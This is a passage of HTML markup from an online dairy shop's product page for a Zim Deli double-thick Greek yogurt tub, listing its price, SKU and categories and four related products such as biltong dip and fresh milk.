															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5fcd60bf elementor-tablet-align-justify elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-absolute elementor-widget elementor-widget-button" data-id="5fcd60bf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxNTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0e970c elementor-hidden-tablet elementor-hidden-phone" data-id="c0e970c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb56dc6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2bb56dc6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-2bb56dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2bb56dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fab652c elementor-hidden-phone elementor-hidden-tablet" data-id="1fab652c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c133d elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c5c133d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://yomilk.net/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-235821ab elementor-hidden-phone elementor-hidden-tablet" data-id="235821ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28c29005 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="28c29005" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://yomilk.net/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d2286a5 toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1d2286a5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="7288" class="elementor elementor-7288 elementor-location-single post-8152 product type-product status-publish has-post-thumbnail product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b7209a4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b7209a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f11c7" data-id="53f11c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f374fd8 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="7f374fd8" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://yomilk.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://yomilk.net/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://yomilk.net/product-category/dairy/">Dairy</a>&nbsp;&#47;&nbsp;<a href="https://yomilk.net/product-category/dairy/double-thick-yoghurt/">Double Thick Yoghurt</a>&nbsp;&#47;&nbsp;ZIM DELI D-THICK GREEK YOGURT TUB 175g</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42fb1551 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42fb1551" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="jet-sticky-column-sticky elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61ef2fa" data-jet-sticky-column-settings="{&quot;id&quot;:&quot;61ef2fa&quot;,&quot;sticky&quot;:true,&quot;topSpacing&quot;:50,&quot;bottomSpacing&quot;:50,&quot;stickyOn&quot;:[&quot;tablet&quot;]}" data-id="61ef2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e0b0398 elementor-widget elementor-widget-woocommerce-product-images" data-id="4e0b0398" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="GY175g" data-thumb-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&#038;ssl=1"><img loading="lazy" loading="lazy" width="533" height="800" src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&amp;ssl=1" class="wp-post-image" alt="GY175g" data-caption="" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&#038;ssl=1" data-large_image_width="533" data-large_image_height="800" decoding="async" srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?w=533&amp;ssl=1 533w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=600%2C900&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 533px) 100vw, 533px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-733568b9" data-id="733568b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b06d973 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7b06d973" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">ZIM DELI D-THICK GREEK YOGURT TUB 175g</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-655df1bf elementor-widget elementor-widget-woocommerce-product-price" data-id="655df1bf" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.83</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-70e91fd2 elementor-widget elementor-widget-wc-add-to-cart" data-id="70e91fd2" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a rel="nofollow" href="/shop/dairy/gourmet-dips/ylc07/?add-to-cart=1894" data-quantity="1" data-product_id="1894" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Add to Cart</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-441ec775 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="441ec775" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												YGRT117					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://yomilk.net/product-category/dairy/" rel="tag">Dairy</a>, <a href="https://yomilk.net/product-category/dairy/double-thick-yoghurt/" rel="tag">Double Thick Yoghurt</a>, <a href="https://yomilk.net/product-category/products/" rel="tag">Products</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://yomilk.net/product-tag/sap/" rel="tag">sap</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39ecbfe6 elementor-show-heading-yes elementor-widget elementor-widget-woocommerce-product-additional-information" data-id="39ecbfe6" data-element_type="widget" data-widget_type="woocommerce-product-additional-information.default">
				<div class="elementor-widget-container">
					
	<h2>Additional information</h2>

				</div>
				</div>
				<div class="elementor-element elementor-element-4b238c16 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="4b238c16" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>ZIM DELI DOUBLE THICK GREEK YOGURT TUB 125ml</p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47e52bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47e52bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-649bbda7" data-id="649bbda7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73620e8d elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="73620e8d" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>YGRT117</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bdee98a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bdee98a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64aadfe7" data-id="64aadfe7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bd9e66e elementor-grid-tablet-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="2bd9e66e" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-1893 status-publish first instock product_cat-products product_cat-dairy product_cat-gourmet-dips product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/gourmet-dips/ylc50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Biltong 250g" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?w=800&amp;ssl=1 800w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Biltong-250g-scaled.png?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI BILTONG DIP 250g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.75</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/shop/dairy/double-thick-yoghurt/ygrt117/?add-to-cart=1893" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1893" data-product_sku="YLC50" aria-label="Add to cart: &ldquo;ZIM DELI BILTONG DIP 250g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI BILTONG DIP 250g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1893" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1139 status-publish instock product_cat-products product_cat-lacto product_tag-sap has-post-thumbnail purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/lacto/ylc04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Yolak2L-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Yolak2L" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Yolak2L-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Yolak2L-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Yolak2L-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">YOMILK YOLAC 2L BOTTLE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.86</bdi></span></span>
</a><a href="/shop/dairy/double-thick-yoghurt/ygrt117/?add-to-cart=1139" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1139" data-product_sku="YLC04" aria-label="Add to cart: &ldquo;YOMILK YOLAC 2L BOTTLE&rdquo;" rel="nofollow" data-success_message="&ldquo;YOMILK YOLAC 2L BOTTLE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1139" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1111 status-publish instock product_cat-products product_cat-dairy product_cat-drinking-yoghurt product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/drinking-yoghurt/py1l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PY1L-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PY1L" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PY1L-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PY1L-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PY1L-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">YOMILK PLAIN YOGURT BOTTLE 1L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.98</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/shop/dairy/double-thick-yoghurt/ygrt117/?add-to-cart=1111" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1111" data-product_sku="PY1L" aria-label="Add to cart: &ldquo;YOMILK PLAIN YOGURT BOTTLE 1L&rdquo;" rel="nofollow" data-success_message="&ldquo;YOMILK PLAIN YOGURT BOTTLE 1L&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1111" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1120 status-publish last instock product_cat-products product_cat-dairy product_cat-fresh-milk product_tag-sap has-post-thumbnail purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/fresh-milk/fmp07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/500ml-fm-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="500ml fm" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/500ml-fm-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/500ml-fm-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/500ml-fm-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">YOMILK FRESH MILK 500 ML SACHET</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.88</bdi></span></span>
</a><a href="/shop/dairy/double-thick-yoghurt/ygrt117/?add-to-cart=1120" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1120" data-product_sku="FMP07" aria-label="Add to cart: &ldquo;YOMILK FRESH MILK 500 ML SACHET&rdquo;" rel="nofollow" data-success_message="&ldquo;YOMILK FRESH MILK 500 ML SACHET&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1120" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-675429c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675429c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19e2cdc7" data-id="19e2cdc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
